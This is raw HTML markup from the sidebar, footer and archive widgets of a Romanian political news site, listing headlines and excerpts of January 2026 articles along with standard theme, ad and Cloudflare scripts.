            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6974623f27418_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6974623f2754d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6974623f2754d" ><script>var block_td_uid_16_6974623f2754d = new tdBlock();
block_td_uid_16_6974623f2754d.id = "td_uid_16_6974623f2754d";
block_td_uid_16_6974623f2754d.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6974623f2754d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6974623f2754d_rand","tdc_css_class_style":"td_uid_16_6974623f2754d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6974623f2754d.td_column_number = "1";
block_td_uid_16_6974623f2754d.block_type = "td_block_11";
block_td_uid_16_6974623f2754d.post_count = "1";
block_td_uid_16_6974623f2754d.found_posts = "1";
block_td_uid_16_6974623f2754d.header_color = "#";
block_td_uid_16_6974623f2754d.ajax_pagination_infinite_stop = "";
block_td_uid_16_6974623f2754d.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6974623f2754d);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6974623f2754d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6974623f2bbdf_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#1e6d7b7d6c7b6a7f6c777f6a5e7d6b6c7b706a6b723077707871"><span class="__cf_email__" data-cfemail="5526303627302134273c342115362027303b2120397b3c3b333a">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#7d0e181e0f18091c0f141c093d1e080f18130908115314131b12"><span class="__cf_email__" data-cfemail="f88b9d9b8a9d8c998a91998cb89b8d8a9d968c8d94d691969e97">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6974623f2c313_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6974623f2c313" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6974623f2c313 = new tdBlock();
block_td_uid_19_6974623f2c313.id = "td_uid_19_6974623f2c313";
block_td_uid_19_6974623f2c313.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6974623f2c313_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6974623f2c313_rand","tdc_css_class_style":"td_uid_19_6974623f2c313_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6974623f2c313.td_column_number = "1";
block_td_uid_19_6974623f2c313.block_type = "td_block_7";
block_td_uid_19_6974623f2c313.post_count = "3";
block_td_uid_19_6974623f2c313.found_posts = "11";
block_td_uid_19_6974623f2c313.header_color = "#";
block_td_uid_19_6974623f2c313.ajax_pagination_infinite_stop = "";
block_td_uid_19_6974623f2c313.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6974623f2c313);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6974623f2c313 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(40)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
